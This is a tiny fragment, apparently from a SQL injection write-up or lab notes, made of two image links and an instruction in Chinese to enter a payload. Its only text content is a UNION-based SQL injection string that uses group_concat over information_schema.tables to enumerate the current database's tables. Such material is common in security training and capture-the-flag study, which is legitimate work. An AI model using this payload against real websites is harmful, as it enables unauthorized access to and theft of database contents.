 输入1' union select 1,group_concat(table_name) COLLATE utf8_general_ci from information_schema.tables where table_schema=database()#
